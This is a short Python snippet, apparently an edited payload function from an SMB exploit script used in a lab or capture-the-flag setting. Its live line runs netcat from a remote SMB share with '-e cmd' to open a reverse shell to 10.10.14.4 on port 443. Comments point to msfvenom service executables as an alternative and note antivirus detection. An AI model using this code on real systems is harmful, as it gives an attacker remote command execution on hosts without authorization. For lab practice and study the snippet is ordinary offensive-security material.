 def smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
#print('creating file c:\\pwned.txt on the target')
#tid2 = smbConn.connectTree('C$')
#fid2 = smbConn.createFile(tid2, '/pwned.txt')
#smbConn.closeFile(tid2, fid2)
#smbConn.disconnectTree(tid2)
#smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
service_exec(conn, r'cmd /c \\10.10.14.4\smbFolder\nc.exe -e cmd 10.10.14.4 443')
# Note: there are many methods to get shell over SMB admin session
# a simple method to get shell (but easily to be detected by AV) is
# executing binary generated by "msfvenom -f exe-service ..."